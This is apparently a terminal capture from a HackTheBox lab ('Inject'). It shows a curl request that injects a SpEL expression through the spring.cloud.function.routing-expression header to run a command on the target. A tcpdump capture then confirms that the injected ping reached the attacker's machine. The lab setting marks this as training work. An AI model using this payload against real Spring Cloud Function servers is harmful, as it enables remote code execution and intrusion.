 ❯ curl -s -X POST http://10.10.11.204:8080/functionRouter -H "spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec('ping -c 1 10.10.14.18')" -H "Accept-Encoding:
gzip, deflate" -H "Accept: */*" -H "Accept-Language: en" -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" -
H "Content-Type: application/x-www-form-urlencoded"
{"timestamp":"2023-09-21T16:25:56.968+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.
String","path":"/functionRouter"}#
/home/kali/Desktop/HackTheBox/Inject/scan ✔ with 🔥
❯ tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
11:25:55.977629 IP 10.10.11.204 > 10.10.14.18: ICMP echo request, id 4, seq 1, length 64
11:25:55.977662 IP 10.10.14.18 > 10.10.11.204: ICMP echo reply, id 4, seq 1, length 64